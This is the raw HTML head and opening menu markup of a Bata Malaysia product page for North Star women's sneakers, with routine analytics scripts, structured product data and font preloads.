

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/north-star-women-sneakers-521D_055201064529W.html?dwvar_521D__055201064529W_color=050
body_size: 66142
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>NORTH STAR WOMEN SNEAKERS</title>
    
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/north-star-women-sneakers-521D_055201064529W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/women/","name":"Women"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/women/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/my/women/shoes/sneakers/","name":"Sneakers"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/","name":"Laced Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"NORTH STAR WOMEN SNEAKERS","mpn":"521D_055201064529W","sku":"521D_055201064529W","brand":{"@type":"Brand","name":"NORTH STAR"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"MYR","price":"9.00","availability":"http://schema.org/InStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="NORTH STAR WOMEN SNEAKERS" />

<meta property="og:url" content="https://www.bata.com/my/north-star-women-sneakers-521D_055201064529W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-bb507408-effb-402c-be0a-bb39d5fce2b0","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="amihx5axfuxnc2lrcxma-f-8a168e8e6-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"6ebf946","ak.r":47370,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.16.123.0","ak.cport":39340,"ak.gh":"23.208.24.82","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769018840","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==yPWqbZiCnv/Ix1V9Z4RWHTkcQ07MUPfJqT0OqLu9P48M96iPVjEPdKWHhtxbD1ioh5XNXFbiYQQeOgOtkKKL4+f5NJr14lLIL1u9f1Ig8F7PZjD6lqto39fwN/nF/F9WdzyWFrhfPrNUUIa061EQ2NjH402EFcIXkUq9FXUGsW73RfDCCa/o9Fa8myvsb1ZDPS1N4T9p0DOlO2mEwYlrIhsNG0XYxbPcnkIy+lBZWrNDitnSdGIlXPTtNBKE64RMlkV+j0IC9dAyTqxNur4x1XoIo3/P19yp5gtfh8qmYzCBLGVcm2mmMGc7KnmL7jx8XVMgQiKfpjvU5G8iiembE3paCmTXuOAxBY2Wci+76qQcezkOi7A21metYwph2wuBLRcgaFF/Oq1ZLA+65VnHGv6BFBVer0V9iFiiRgVn2wY=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_521D__055201064529W_color=050&amp;pid=521D_055201064529W" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
